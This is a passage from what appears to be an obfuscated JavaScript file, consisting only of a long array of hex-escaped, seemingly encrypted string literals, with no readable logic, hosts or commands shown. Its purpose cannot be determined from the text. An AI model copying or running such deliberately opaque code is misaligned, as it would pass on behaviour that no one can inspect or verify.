5\x77\x6f\x51\x6f\x77\x35\x4c\x44\x70\x32\x33\x43\x73\x52\x77\x2f\x77\x70\x50\x43\x6b\x63\x4f\x50','\x77\x6f\x31\x77\x77\x71\x64\x57\x4b\x43\x46\x57\x41\x48\x72\x43\x72\x53\x33\x43\x6c\x63\x4b\x73\x62\x63\x4f\x6b\x77\x70\x48\x44\x76\x6e\x5a\x35\x77\x36\x54\x44\x73\x38\x4f\x37\x50\x48\x39\x44\x54\x53\x59\x43\x77\x6f\x55\x3d','\x77\x37\x59\x46\x77\x36\x4c\x43\x75\x63\x4b\x62','\x54\x58\x4e\x75\x77\x35\x4a\x73\x49\x51\x58\x43\x73\x63\x4f\x76\x77\x6f\x74\x2f','\x5a\x4d\x4f\x39\x4a\x6c\x50\x44\x76\x6b\x62\x43\x67\x48\x4d\x3d','\x42\x73\x4f\x6c\x65\x73\x4f\x70\x77\x70\x56\x47\x64\x63\x4b\x45\x77\x72\x63\x38\x77\x35\x48\x44\x70\x63\x4f\x32\x61\x63\x4f\x75\x58\x4d\x4f\x45\x77\x34\x76\x43\x6e\x46\x78\x55\x77\x72\x7a\x43\x6c\x63\x4b\x2f\x5a\x38\x4f\x33\x5a\x31\x76\x43\x67\x46\x44\x43\x73\x38\x4b\x36\x77\x34\x44\x43\x71\x69\x6b\x79\x77\x72\x6e\x43\x6f\x38\x4b\x4d\x53\x4d\x4b\x6c\x77\x6f\x31\x30\x77\x35\x33\x43\x6b\x38\x4f\x66\x5a\x31\x54\x43\x6a\x63\x4f\x45\x77\x72\x4c\x44\x71\x45\x54\x43\x6b\x6c\x51\x45\x77\x72\x39\x34\x62\x31\x67\x76\x77\x34\x68\x53\x62\x63\x4b\x52\x77\x6f\x31\x4d\x77\x71\x66\x43\x76\x68\x63\x65\x43\x33\x7a\x44\x67\x41\x33\x43\x68\x63\x4f\x56\x77\x35\x2f\x43\x74\x7a\x44\x44\x72\x4d\x4b\x38\x48\x56\x63\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x50\x59\x44\x38\x3d','\x77\x37\x6e\x44\x68\x38\x4b\x58','\x77\x6f\x6b\x34\x54\x41\x3d\x3d','\x5a\x73\x4f\x33\x42\x31\x54\x44\x70\x55\x44\x43\x67\x47\x63\x3d','\x77\x72\x6c\x5a\x77\x37\x67\x47\x4e\x68\x7a\x44\x76\x32\x45\x3d','\x77\x72\x48\x43\x6d\x7a\x42\x46','\x77\x72\x5a\x6e\x77\x6f\x45\x6c\x64\x73\x4b\x6c\x77\x34\x6e\x43\x70\x63\x4f\x63\x77\x6f\x5a\x4d\x43\x63\x4b\x54\x5a\x31\x4a\x52\x77\x36\x67\x66\x43\x58\x66\x43\x74\x51\x3d\x3d','\x57\x73\x4f\x50\x58\x38\x4f\x69\x58\x51\x3d\x3d','\x77\x6f\x31\x4d\x77\x6f\x72\x44\x69\x48\x6c\x52\x77\x72\x6c\x69\x53\x4d\x4f\x71\x63\x63\x4f\x31','\x77\x36\x55\x53\x77\x36\x2f\x43\x6f\x4d\x4f\x51\x77\x72\x30\x39\x77\x35\x50\x44\x6e\x7a\x30\x33\x77\x6f\x66\x44\x6d\x73\x4f\x37\x46\x67\x70\x6a\x53\x38\x4f\x37\x45\x73\x4b\x77\x77\x37\x38\x3d','\x77\x72\x4d\x69\x4e\x73\x4b\x71\x63\x73\x4f\x39\x56\x6d\x34\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x43\x35\x6f\x77\x6f\x44\x44\x6c\x63\x4f\x32\x77\x37\x2f\x43\x73\x38\x4b\x30\x77\x36\x33\x43\x6b\x38\x4f\x6b\x4d\x63\x4f\x38\x55\x58\x30\x3d','\x53\x31\x55\x49\x77\x6f\x46\x39','\x77\x37\x58\x43\x73\x6b\x51\x3d','\x4d\x63\x4b\x75\x77\x37\x6e\x44\x76\x63\x4f\x68\x64\x4d\x4b\x62\x61\x38\x4f\x50\x4b\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x54\x56\x38\x4f\x77\x57\x63\x4f\x73\x63\x41\x3d\x3d','\x42\x4d\x4b\x35\x4b\x79\x63\x72\x4d\x46\x31\x41\x44\x53\x62\x44\x76\x42\x4d\x3d','\x77\x36\x58\x44\x71\x38\x4b\x6e\x50\x52\x4d\x3d','\x77\x70\x70\x41\x77\x70\x76\x44\x6d\x48\x46\x61\x77\x37\x6c\x2b\x59\x4d\x4f\x73\x63\x73\x4f\x34\x77\x71\x34\x3d','\x50\x63\x4b\x75\x77\x36\x62\x44\x73\x38\x4f\x71\x5a\x51\x3d\x3d','\x4a\x46\x49\x50\x4a\x6a\x6b\x3d','\x77\x71\x70\x45\x77\x36\x4d\x47\x4b\x77\x41\x3d','\x61\x31\x7a\x44\x6f\x63\x4b\x48\x77\x70\x41\x74\x77\x35\x44\x43\x6d\x38\x4f\x49\x77\x71\x68\x2b\x77\x36\x72\x43\x6b\x38\x4b\x50\x62\x38\x4b\x7a','\x77\x36\x4c\x43\x76\x6c\x6c\x32\x44\x4d\x4f\x50','\x77\x34\x31\x4e\x4e\x44\x62\x43\x75\x38\x4f\x31\x77\x36\x54\x44\x71\x73\x4b\x54\x49\x52\x39\x74\x58\x63\x4f\x4b\x66\x51\x3d\x3d','\x58\x38\x4b\x78\x77\x37\x70\x6f\x53\x73\x4f\x70','\x49\x63\x4b\x6d\x56\x63\x4f\x59\x77\x37\x41\x6a\x42\x4d\x4f\x36\x4a\x63\x4b\x71\x77\x70\x51\x38\x77\x71\x5a\x2f\x66\x41\x50\x44\x74\x63\x4f\x30\x48\x33\x77\x6b\x66\x67\x3d\x3d','\x4a\x45\x55\x48\x4a\x53\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x44\x43\x72\x31\x35\x68\x46\x38\x4f\x4c\x52\x38\x4b\x45\x50\x30\x52\x50\x77\x71\x72\x44\x74\x63\x4f\x48\x77\x35\x6e\x43\x6e\x4d\x4b\x42\x77\x35\x66\x43\x72\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x73\x4b\x35\x63\x4d\x4f\x42\x66\x73\x4f\x63\x58\x52\x44\x44\x68\x6d\x33\x44\x6f\x67\x3d\x3d','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x69\x31\x6a\x65\x63\x4f\x31\x65\x4d\x4f\x75\x59\x73\x4b\x49\x77\x36\x6a\x43\x70\x6d\x34\x67\x77\x72\x31\x56\x77\x71\x6e\x44\x6a\x30\x52\x58\x47\x41\x3d\x3d','\x54\x4d\x4b\x6f\x77\x37\x39\x75\x57\x77\x3d\x3d','\x4d\x55\x38\x68','\x51\x67\x7a\x44\x76\x4d\x4b\x66\x62\x45\x73\x67\x61\x4d\x4b\x35','\x77\x35\x7a\x44\x69\x73\x4b\x54\x55\x38\x4f\x77\x57\x41\x3d\x3d','\x77\x72\x48\x43\x6c\x53\x4a\x4a\x77\x36\x41\x39\x77\x71\x52\x30\x77\x71\x49\x50\x77\x6f\x59\x74\x77\x34\x6e\x44\x70\x30\x66\x43\x73\x41\x46\x6c\x77\x70\x72\x43\x6a\x4d\x4f\x56\x57\x57\x48\x43\x70\x63\x4f\x73\x66\x73\x4f\x69','\x41\x73\x4f\x56\x57\x77\x51\x43','\x57\x38\x4f\x48\x58\x63\x4f\x7a\x56\x77\x6e\x43\x6b\x38\x4f\x33\x41\x73\x4f\x32\x47\x58\x4c\x43\x73\x63\x4b\x68\x77\x6f\x34\x73\x77\x71\x51\x3d','\x4d\x4d\x4b\x7a\x77\x36\x62\x44\x70\x38\x4f\x32\x59\x67\x3d\x3d','\x4a\x4d\x4f\x41\x77\x35\x31\x65\x77\x37\x4e\x55\x77\x35\x4e\x69\x4d\x73\x4b\x45','\x66\x73\x4f\x7a\x41\x30\x37\x44\x71\x30\x37\x43\x6d\x6e\x76\x44\x6a\x73\x4f\x52\x66\x63\x4b\x2b\x77\x34\x2f\x43\x73\x4d\x4f\x65\x53\x6a\x30\x4d\x77\x35\x2f\x44\x76\x4d\x4f\x4a\x44\x69\x74\x33\x77\x72\x68\x39\x53\x63\x4f\x2b\x4d\x38\x4f\x37\x77\x37\x6e\x44\x6f\x38\x4f\x44\x77\x36\x51\x73\x77\x71\x67\x46\x77\x34\x7a\x44\x6b\x51\x3d\x3d','\x57\x4d\x4f\x33\x58\x43\x72\x44\x68\x51\x3d\x3d','\x57\x63\x4f\x64\x56\x73\x4f\x6c\x65\x52\x6e\x44\x6d\x4d\x4f\x2b\x47\x73\x4f\x64\x47\x6d\x66\x43\x76\x41\x3d\x3d','\x4e\x46\x67\x6b\x4a\x4d\x4f\x4c\x4a\x67\x3d\x3d','\x4e\x38\x4b\x35\x77\x36\x37\x44\x75\x73\x4f\x6d','\x59\x46\x4c\x44\x74\x73\x4b\x65\x77\x70\x34\x54\x77\x37\x4c\x43\x6b\x63\x4f\x49\x77\x36\x39\x74\x77\x36\x44\x43\x6f\x73\x4b\x56\x52\x38\x4b\x6e\x59\x45\x74\x6e\x77\x37\x66\x43\x74\x54\x2f\x43\x75\x48\x33\x43\x74\x38\x4b\x34\x4e\x63\x4b\x4b\x56\x54\x6c\x49\x53\x43\x2f\x43\x69\x38\x4f\x67\x41\x4d\x4b\x76\x50\x38\x4b\x53','\x77\x35\x35\x44\x4f\x54\x50\x43\x74\x77\x3d\x3d','\x77\x36\x66\x44\x73\x63\x4b\x6d\x4f\x7a\x72\x43\x6f\x38\x4f\x45\x77\x36\x58\x44\x70\x63\x4f\x2b\x63\x31\x6b\x5a','\x77\x35\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x59\x68\x77\x71\x30\x3d','\x77\x37\x54\x44\x6f\x69\x37\x43\x68\x4d\x4b\x73','\x51\x73\x4f\x50\x52\x63\x4f\x2b\x58\x78\x2f\x44\x69\x63\x4f\x2f\x48\x4d\x4b\x33\x44\x6d\x44\x43\x75\x4d\x4b\x48\x77\x71\x63\x69\x77\x72\x4a\x49\x77\x35\x63\x46\x4e\x38\x4b\x2b\x77\x70\x33\x43\x6f\x6e\x37\x43\x6f\x63\x4f\x6b\x77\x72\x46\x62\x77\x36\x50\x44\x71\x31\x2f\x43\x75\x32\x50\x44\x73\x51\x2f\x44\x67\x54\x62\x43\x70\x67\x3d\x3d','\x57\x68\x62\x44\x74\x4d\x4b\x49\x65\x56\x55\x31\x59\x38\x4b\x2b\x49\x6a\x6e\x44\x75\x30\x49\x3d','\x77\x70\x50\x44\x6d\x67\x6f\x6a\x77\x6f\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x69\x4a\x78\x38\x3d','\x53\x4d\x4f\x6e\x47\x42\x31\x73\x77\x6f\x52\x43\x77\x70\x6a\x44\x74\x54\x30\x61\x77\x37\x7a\x44\x75\x67\x78\x73\x77\x72\x50\x44\x68\x32\x64\x6d\x77\x34\x70\x51\x77\x72\x77\x62\x77\x71\x50\x44\x72\x4d\x4f\x72\x77\x35\x58\x44\x70\x73\x4b\x35\x77\x35\x72\x44\x72\x41\x64\x61\x77\x37\x44\x43\x6e\x73\x4b\x35\x4e\x73\x4f\x4f\x77\x37\x66\x43\x70\x63\x4b\x59\x77\x34\x52\x76\x77\x37\x31\x6f\x49\x51\x3d\x3d','\x45\x63\x4f\x4d\x58\x67\x49\x54\x77\x34\x77\x3d','\x58\x73\x4f\x36\x52\x54\x6a\x44\x69\x54\x50\x44\x6c\x51\x3d\x3d','\x42\x63\x4b\x61\x59\x38\x4f\x34\x57\x73\x4b\x4e\x77\x34\x66\x43\x71\x33\x48\x44\x6b\x63\x4f\x6e\x77\x71\x42\x73\x64\x42\x48\x43\x6c\x63\x4f\x36\x77\x34\x58\x43\x74\x33\x7a\x44\x67\x73\x4b\x7a\x41\x63\x4b\x59\x77\x34\x51\x3d','\x44\x73\x4b\x33\x77\x35\x7a\x43\x68\x67\x58\x44\x6f\x69\x63\x7a\x77\x37\x56\x2b\x77\x34\x6c\x56\x50\x6a\x33\x43\x74\x51\x3d\x3d','\x53\x38\x4f\x75\x57\x53\x7a\x44\x6c\x43\x34\x3d','\x4e\x46\x67\x6b\x50\x4d\x4f\x4b','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x6a\x56\x35\x63\x63\x4f\x69\x62\x63\x4f\x77\x64\x38\x4b\x44\x77\x36\x2f\x44\x6a\x47\x4d\x78\x77\x72\x49\x63\x77\x72\x44\x44\x69\x42\x73\x44\x52\x69\x51\x3d','\x77\x72\x45\x73\x43\x63\x4b\x72\x5a\x51\x3d\x3d','\x4e\x73\x4f\x66\x77\x35\x64\x4f\x77\x35\x4e\x66\x77\x36\x4a\x6b\x4c\x38\x4b\x7a\x64\x6b\x37\x44\x75\x77\x3d\x3d','\x77\x34\x72\x43\x72\x38\x4b\x42\x66\x44\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x34\x77\x72\x39\x62\x49\x44\x63\x4d\x44\x47\x66\x44\x72\x53\x76\x43\x6b\x73\x4b\x37\x61\x73\x4f\x47\x77\x6f\x4c\x44\x74\x47\x6f\x6a\x77\x35\x54\x44\x76\x63\x4f\x63\x4b\x53\x4e\x61\x54\x79\x42\x65\x77\x34\x70\x65\x47\x57\x30\x3d','\x4d\x63\x4b\x36\x5a\x38\x4f\x50\x77\x35\x4d\x47\x45\x38\x4f\x37\x4a\x73\x4b\x64\x77\x70\x41\x36\x77\x6f\x4d\x3d','\x77\x72\x5a\x6a\x4b\x73\x4b\x39\x77\x36\x2f\x43\x68\x4d\x4f\x57\x65\x77\x3d\x3d','\x77\x37\x49\x68\x77\x37\x54\x43\x72\x69\x4c\x43\x6f\x4d\x4b\x58\x77\x6f\x44\x44\x75\x43\x58\x44\x72\x63\x4b\x77\x51\x38\x4b\x45\x77\x72\x55\x59\x44\x51\x44\x43\x67\x55\x6a\x44\x72\x4d\x4f\x71\x77\x72\x41\x46\x77\x34\x6e\x43\x6b\x73\x4b\x50\x77\x71\x48\x43\x67\x38\x4b\x76\x77\x37\x4d\x3d','\x77\x70\x62\x44\x75\x55\x2f\x44\x6e\x63\x4b\x66','\x4d\x38\x4f\x5a\x77\x34\x46\x55','\x77\x37\x6e\x44\x6c\x63\x4f\x50\x77\x71\x50\x43\x75\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x73\x4b\x32','\x4a\x56\x38\x6e\x4f\x63\x4f\x62\x4a\x77\x3d\x3d','\x4a\x63\x4b\x4b\x64\x51\x3d\x3d','\x62\x45\x66\x44\x72\x38\x4b\x57','\x4a\x38\x4f\x4f\x77\x71\x44\x44\x74\x67\x3d\x3d','\x42\x30\x63\x6f','\x77\x72\x42\x75\x77\x72\x49\x3d','\x77\x35\x50\x44\x75\x67\x77\x3d','\x77\x34\x54\x43\x6c\x38\x4b\x61\x77\x34\x73\x78\x77\x71\x77\x3d','\x57\x73\x4f\x4e\x56\x73\x4f\x7a\x43\x45\x6a\x43\x69\x63\x4f\x7a\x58\x38\x4f\x38\x48\x58\x4c\x44\x72\x73\x4f\x41\x77\x35\x64\x33\x77\x36\x5a\x43\x77\x34\x64\x78\x4d\x73\x4b\x76\x77\x34\x6e\x43\x74\x58\x6e\x43\x73\x73\x4b\x79\x77\x36\x6f\x4b\x77\x71\x58\x44\x6c\x6c\x72\x44\x6c\x6e\x2f\x44\x74\x55\x58\x43\x6b\x54\x76\x43\x70\x73\x4b\x61\x77\x6f\x30\x43\x4d\x69\x59\x75\x44\x78\x6a\x43\x6d\x31\x66\x43\x70\x4d\x4b\x55\x5a\x4d\x4b\x62\x4d\x48\x72\x44\x6d\x4d\x4f\x62\x77\x35\x64\x68\x4c\x4d\x4f\x50\x77\x71\x67\x56\x4a\x77\x67\x3d','\x77\x6f\x62\x44\x75\x30\x62\x44\x6c\x63\x4b\x66\x77\x71\x4c\x43\x72\x63\x4b\x56\x64\x54\x44\x44\x6e\x4d\x4f\x45\x65\x77\x3d\x3d','\x77\x35\x6e\x44\x67\x73\x4b\x61','\x64\x57\x72\x43\x6b\x67\x3d\x3d','\x77\x34\x55\x4a\x77\x36\x30\x3d','\x77\x70\x6a\x43\x76\x63\x4b\x78\x77\x35\x59\x6d\x77\x72\x2f\x44\x6e\x69\x2f\x43\x6d\x38\x4f\x52\x77\x37\x4e\x70\x45\x57\x6e\x44\x67\x6e\x6a\x44\x6a\x33\x44\x43\x6d\x73\x4b\x49\x63\x4d\x4f\x64\x77\x6f\x6f\x56\x77\x34\x55\x57\x77\x6f\x38\x33\x77\x6f\x66\x43\x74\x4d\x4b\x33\x77\x37\x6e\x44\x75\x4d\x4f\x38','\x77\x6f\x74\x75\x50\x38\x4b\x68','\x4e\x38\x4f\x62\x77\x71\x48\x44\x73\x78\x73\x42','\x77\x71\x52\x37\x4c\x41\x3d\x3d','\x77\x35\x66\x44\x72\x38\x4b\x67','\x49\x45\x66\x44\x72\x38\x4b\x6b\x77\x6f\x30\x41\x77\x36\x2f\x43\x6b\x4d\x4f\x64\x77\x36\x6b\x78','\x77\x37\x45\x56\x77\x6f\x66\x43\x6b\x46\x68\x51\x4d\x4d\x4b\x30\x4a\x54\x6a\x43\x6d\x43\x51\x46\x47\x4d\x4f\x66\x77\x36\x6c\x6d\x53\x6e\x54\x43\x75\x43\x50\x43\x70\x4d\x4f\x72\x77\x71\x76\x44\x67\x46\x68\x6a\x77\x6f\x6a\x44\x71\x63\x4f\x47\x51\x38\x4f\x6d\x77\x34\x6e\x43\x6a\x6d\x48\x43\x6b\x58\x74\x4d\x59\x63\x4f\x71','\x77\x6f\x74\x55\x42\x67\x3d\x3d','\x42\x63\x4b\x4d\x5a\x51\x3d\x3d','\x77\x71\x51\x76\x77\x71\x4c\x43\x73\x32\x54\x43\x75\x63\x4f\x71\x77\x70\x44\x43\x72\x48\x6a\x44\x74\x4d\x4f\x76\x42\x67\x3d\x3d','\x65\x51\x6e\x44\x6d\x41\x3d\x3d','\x42\x38\x4f\x47\x56\x41\x3d\x3d','\x77\x6f\x70\x52\x77\x36\x6b\x3d','\x77\x35\x38\x58\x55\x45\x58\x43\x6c\x51\x54\x44\x71\x58\x64\x79\x77\x6f\x49\x58\x42\x77\x30\x66\x77\x70\x78\x44\x43\x63\x4b\x78\x77\x37\x73\x6c\x51\x78\x45\x61\x58\x68\x49\x54\x63\x38\x4f\x35\x4f\x7a\x72\x44\x73\x4d\x4b\x72\x48\x73\x4b\x7a','\x63\x73\x4f\x6d\x47\x6b\x59\x3d','\x4b\x4d\x4f\x66\x77\x72\x7a\x44\x70\x42\x55\x4c\x77\x36\x4d\x3d','\x77\x70\x77\x6e\x66\x67\x3d\x3d','\x77\x34\x41\x75\x77\x72\x2f\x43\x72\x67\x41\x51','\x77\x72\x44\x43\x6d\x63\x4b\x2f\x53\x4d\x4f\x34\x61\x69\x44\x43\x68\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x42\x67\x3d','\x63\x38\x4f\x39\x47\x31\x54\x44\x6f\x30\x50\x43\x69\x77\x3d\x3d','\x4d\x63\x4f\x6b\x63\x63\x4f\x67\x77\x70\x5a\x4f\x64\x63\x4f\x4a\x77\x71\x63\x3d','\x4a\x38\x4b\x6d\x62\x4d\x4f\x4f\x77\x37\x30\x4e\x45\x77\x3d\x3d','\x77\x35\x73\x6f\x77\x72\x59\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x41\x3d\x3d','\x4d\x30\x51\x6d\x4a\x63\x4f\x4c\x4d\x4d\x4f\x66\x41\x63\x4b\x4a\x45\x63\x4f\x59\x55\x52\x76\x43\x71\x63\x4f\x49\x43\x44\x42\x59','\x77\x71\x31\x43\x77\x70\x33\x44\x6d\x41\x3d\x3d','\x53\x58\x6c\x30\x77\x37\x56\x78\x50\x68\x55\x3d','\x77\x35\x52\x71\x66\x63\x4f\x4c\x77\x36\x6f\x44\x77\x72\x44\x44\x6d\x56\x37\x43\x76\x55\x6b\x7a\x47\x38\x4b\x45\x77\x34\x34\x3d','\x77\x6f\x4d\x34\x64\x55\x4c\x43\x67\x67\x3d\x3d','\x77\x34\x44\x44\x72\x63\x4f\x4e','\x52\x73\x4b\x6d\x61\x6a\x35\x37\x49\x6b\x46\x4c\x58\x44\x37\x43\x75\x41\x64\x36\x55\x63\x4f\x43\x4c\x42\x73\x3d','\x77\x72\x48\x43\x73\x63\x4f\x38\x44\x73\x4b\x4d','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x67\x63\x3d','\x77\x36\x2f\x43\x6d\x63\x4b\x37','\x77\x6f\x42\x31\x77\x70\x73\x3d','\x63\x38\x4f\x36\x46\x46\x58\x44\x6a\x30\x44\x43\x69\x6e\x48\x44\x76\x63\x4b\x4c','\x77\x72\x68\x70\x77\x6f\x4d\x3d','\x77\x36\x54\x43\x72\x6c\x46\x33\x4f\x63\x4f\x49','\x5a\x48\x6e\x44\x6f\x67\x3d\x3d','\x54\x63\x4f\x2b\x55\x53\x33\x44\x6f\x53\x6b\x3d','\x77\x6f\x31\x45\x77\x70\x51\x3d','\x77\x71\x5a\x71\x77\x37\x67\x3d','\x77\x70\x54\x44\x73\x38\x4f\x65','\x77\x6f\x68\x41\x50\x51\x3d\x3d','\x77\x35\x50\x44\x68\x38\x4b\x63\x52\x73\x4f\x46\x52\x41\x3d\x3d','\x77\x35\x49\x4a\x77\x71\x67\x3d','\x5a\x4d\x4f\x45\x52\x41\x3d\x3d','\x49\x4d\x4f\x45\x77\x35\x4e\x4f\x77\x35\x4e\x4d','\x4c\x63\x4f\x67\x77\x70\x73\x3d','\x77\x36\x4d\x4d\x77\x36\x2f\x43\x76\x73\x4b\x2f\x77\x72\x30\x3d','\x77\x6f\x46\x72\x44\x51\x3d\x3d','\x4b\x38\x4b\x62\x59\x63\x4f\x34\x64\x4d\x4b\x4b','\x77\x71\x33\x44\x72\x4d\x4f\x4c','\x45\x33\x59\x6a','\x77\x37\x33\x43\x74\x33\x51\x3d','\x77\x36\x44\x44\x67\x63\x4f\x35','\x77\x6f\x31\x4a\x77\x70\x6f\x3d','\x46\x38\x4f\x63\x56\x67\x4d\x6b\x77\x35\x42\x47\x5a\x6b\x30\x30','\x77\x71\x48\x43\x71\x63\x4f\x78\x46\x63\x4b\x35\x77\x37\x63\x3d','\x4a\x38\x4b\x55\x43\x51\x3d\x3d','\x4d\x6b\x41\x32','\x77\x6f\x37\x43\x74\x38\x4b\x51','\x4c\x63\x4b\x51\x77\x37\x77\x3d','\x4e\x73\x4b\x6a\x77\x36\x37\x44\x70\x73\x4f\x44\x5a\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4f\x75','\x77\x72\x39\x70\x77\x72\x51\x6e\x49\x73\x4f\x32\x77\x72\x37\x44\x6c\x57\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x35\x2b\x77\x34\x6b\x78\x47\x6a\x58\x44\x6c\x6c\x6f\x48\x77\x34\x72\x43\x6b\x68\x78\x39\x77\x6f\x44\x44\x76\x30\x73\x65\x77\x35\x44\x43\x6c\x56\x48\x43\x76\x44\x6b\x35\x77\x71\x7a\x44\x75\x73\x4f\x43\x77\x70\x68\x70\x77\x36\x62\x43\x74\x69\x58\x44\x75\x73\x4b\x59\x77\x70\x2f\x43\x6e\x73\x4f\x52\x55\x63\x4f\x67\x4f\x6d\x68\x59\x59\x33\x46\x77\x4c\x6a\x4a\x7a\x77\x6f\x7a\x44\x6a\x55\x55\x31\x77\x35\x48\x44\x68\x73\x4f\x58\x52\x58\x73\x6e\x77\x36\x41\x2f\x53\x73\x4f\x67\x77\x72\x41\x49\x46\x41\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x66\x44\x6d\x6d\x42\x63','\x77\x35\x41\x69\x77\x35\x67\x3d','\x77\x34\x63\x73\x77\x35\x6b\x3d','\x77\x37\x49\x78\x56\x73\x4b\x69\x4d\x73\x4f\x6f\x43\x58\x58\x44\x76\x63\x4f\x76\x77\x6f\x34\x3d','\x4e\x73\x4f\x4b\x77\x71\x50\x44\x76\x67\x41\x3d','\x53\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x77\x42\x77\x36\x44\x43\x71\x38\x4b\x4b\x77\x71\x45\x3d','\x77\x35\x74\x58\x4e\x7a\x58\x43\x70\x73\x4f\x59','\x65\x63\x4f\x38\x45\x55\x4c\x44\x74\x47\x44\x43\x69\x41\x3d\x3d','\x59\x78\x48\x44\x6e\x63\x4b\x70\x54\x6c\x55\x3d','\x54\x38\x4f\x6f\x43\x68\x46\x7a\x77\x71\x70\x51','\x61\x6e\x33\x43\x6e\x33\x76\x43\x75\x73\x4b\x46','\x46\x4d\x4b\x7a\x77\x35\x6e\x43\x6d\x77\x3d\x3d','\x4a\x63\x4b\x66\x77\x36\x48\x43\x68\x63\x4b\x69\x56\x77\x3d\x3d','\x41\x38\x4b\x35\x77\x34\x58\x43\x68\x41\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6b\x77\x72\x49\x51\x47\x63\x4f\x70','\x47\x38\x4f\x6d\x77\x72\x7a\x43\x71\x42\x30\x43\x77\x36\x56\x41\x66\x73\x4b\x43\x64\x38\x4b\x53\x51\x58\x51\x3d','\x42\x63\x4b\x2f\x62\x67\x3d\x3d','\x66\x45\x59\x57\x77\x70\x56\x68','\x77\x72\x37\x43\x67\x73\x4f\x66\x77\x36\x66\x43\x6f\x79\x6b\x54\x77\x70\x72\x44\x70\x63\x4f\x47\x77\x72\x38\x66\x77\x36\x51\x43\x77\x37\x74\x31\x77\x35\x70\x78\x61\x63\x4b\x4e\x65\x67\x7a\x43\x76\x56\x58\x43\x6a\x30\x6e\x43\x71\x57\x6b\x4f\x77\x35\x58\x43\x72\x73\x4f\x2f\x77\x71\x76\x44\x75\x6d\x6a\x44\x74\x78\x2f\x44\x6e\x44\x46\x79','\x42\x4d\x4b\x71\x4e\x53\x73\x36','\x77\x71\x48\x44\x72\x6c\x73\x48\x77\x71\x58\x43\x75\x43\x46\x4a\x77\x6f\x62\x44\x6a\x47\x73\x51\x77\x71\x6b\x68\x77\x71\x4c\x43\x68\x45\x58\x43\x6b\x69\x73\x7a\x77\x34\x62\x44\x6d\x47\x62\x44\x73\x4d\x4f\x59\x77\x72\x73\x63\x77\x72\x77\x2b\x41\x63\x4f\x72\x4f\x52\x68\x6f\x77\x6f\x58\x44\x73\x69\x38\x55\x47\x6c\x6b\x3d','\x77\x6f\x37\x44\x6b\x38\x4f\x73','\x62\x63\x4f\x4c\x47\x41\x3d\x3d','\x77\x37\x4c\x43\x69\x31\x76\x43\x6b\x73\x4f\x43\x77\x36\x4a\x64\x65\x7a\x42\x6c\x77\x36\x30\x2b\x77\x37\x4c\x43\x6d\x6d\x50\x43\x71\x7a\x46\x62\x77\x36\x73\x72\x66\x63\x4b\x48\x77\x36\x77\x69\x48\x31\x6a\x44\x6c\x46\x42\x71\x42\x57\x48\x44\x6d\x38\x4b\x41\x52\x58\x2f\x43\x6a\x63\x4b\x79\x55\x73\x4b\x52\x50\x51\x3d\x3d','\x77\x36\x54\x43\x74\x46\x77\x3d','\x51\x6e\x6c\x75\x77\x34\x5a\x73\x4f\x77\x3d\x3d','\x77\x35\x4e\x42\x4e\x67\x3d\x3d','\x77\x35\x33\x44\x6e\x54\x6b\x3d','\x77\x72\x37\x43\x6d\x63\x4b\x31\x55\x77\x3d\x3d','\x64\x57\x33\x43\x6b\x32\x2f\x43\x75\x73\x4b\x66','\x42\x63\x4f\x32\x59\x41\x3d\x3d','\x4b\x73\x4b\x4a\x57\x51\x3d\x3d','\x50\x63\x4b\x63\x55\x41\x3d\x3d','\x77\x6f\x6b\x64\x53\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x68\x4f\x67\x2f\x43\x74\x67\x3d\x3d','\x50\x41\x44\x44\x6c\x73\x4b\x39\x58\x31\x52\x59\x77\x70\x38\x3d','\x41\x4d\x4f\x64\x44\x67\x3d\x3d','\x4d\x73\x4f\x38\x64\x77\x3d\x3d','\x77\x70\x45\x70\x4e\x67\x3d\x3d','\x63\x63\x4f\x4a\x62\x79\x72\x44\x6c\x44\x44\x44\x6b\x47\x73\x3d','\x53\x73\x4f\x6a\x41\x42\x4e\x2f\x77\x6f\x30\x3d','\x4e\x38\x4b\x73\x57\x41\x3d\x3d','\x4a\x38\x4b\x68\x59\x38\x4f\x50\x77\x35\x45\x4f\x45\x73\x4f\x77\x45\x38\x4b\x74','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x42\x7a\x44\x74\x58\x63\x50\x77\x37\x51\x3d','\x77\x70\x4a\x6c\x4a\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x54\x70\x48\x77\x37\x4d\x30','\x57\x4d\x4f\x42\x59\x4d\x4f\x6a\x53\x68\x66\x44\x6b\x38\x4f\x33','\x77\x37\x2f\x44\x67\x63\x4f\x51\x77\x72\x34\x3d','\x77\x34\x64\x55\x4e\x51\x3d\x3d','\x77\x36\x6c\x51\x4a\x79\x66\x43\x71\x77\x3d\x3d','\x77\x71\x73\x34\x77\x71\x6e\x43\x74\x57\x54\x43\x74\x41\x3d\x3d','\x66\x55\x62\x44\x6f\x73\x4b\x45\x77\x6f\x30\x41','\x77\x6f\x6e\x44\x72\x45\x33\x44\x6b\x38\x4b\x66\x77\x71\x38\x3d','\x54\x38\x4f\x47\x55\x73\x4f\x6c\x65\x78\x48\x44\x6d\x63\x4f\x31\x4c\x38\x4f\x74','\x77\x37\x63\x68\x77\x37\x44\x43\x72\x69\x58\x43\x6f\x4d\x4b\x64\x77\x6f\